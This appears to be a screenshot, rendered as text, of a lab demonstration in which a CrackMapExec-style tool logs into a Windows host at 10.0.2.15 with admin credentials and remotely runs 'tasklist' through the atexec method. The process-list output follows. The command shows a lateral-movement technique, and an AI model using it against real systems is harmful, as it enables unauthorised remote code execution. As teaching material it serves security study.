 Administrator: C:\Windows\system32\cmd.exe
C:\Users\user01\Desktop\HackingStuff>cr.exe 10.0.2.15 -u admin01 -p Passw0rd!123 --execm atexec -x tasklist
03-01-2019 01:17:4 [*] 10.0.2.15:445 is running Windows 6.3 Build 9600 (name:WIN (domain:EXAMPLE)
03-01-2019 01:17:4 [+] 10.0.2.15:445 Login successful EXAMPLE\admin01:Passw0rd!123
03-01-2019 01:17:4 [+] 10.0.2.15:445 Executed command via ATEXEC
03-01-2019 01:17:4 Image Name PID Session Name Session# Mem Usage
03-01-2019 01:17:4
03-01-2019 01:17:44 System Idle Process 0 Services 0 4 K
03-01-2019 01:17:44 System 4 Services 0 280 K
03-01-2019 01:17:44 smss.exe 200 Services 0 1,088 K
03-01-2019 01:17:44 csrss.exe 280 Services 0 3,860 K
03-01-2019 01:17:44 csrss.exe 344 Console 1 18,348 K
03-01-2019 01:17:44 wininit.exe 352 Services 0 3,616 K
03-01-2019 01:17:44 winlogon.exe 380 Console 1 6,184 K
03-01-2019 01:17:44 services.exe 444 Services 0 8,068 K
03-01-2019 01:17:44 lsass.exe 452 Services 0 47,912 K
03-01-2019 01:17:44 svchost.exe 584 Services 0 9,768 K
03-01-2019 01:17:44 svchost.exe 624 Services 0 6,072 K
03-01-2019 01:17:44 dwm.exe 728 Console 1 40,556 K
03-01-2019 01:17:44 svchost.exe 764 Services 0 33,208 K
03-01-2019 01:17:44 svchost.exe 808 Services 0 32,520 K
03-01-2019 01:17:44 svchost.exe 884 Services 0 16,680 K
03-01-2019 01:17:44 svchost.exe 956 Services 0 15,560 K
03-01-2019 01:17:44 svchost.exe 300 Services 0 10,292 K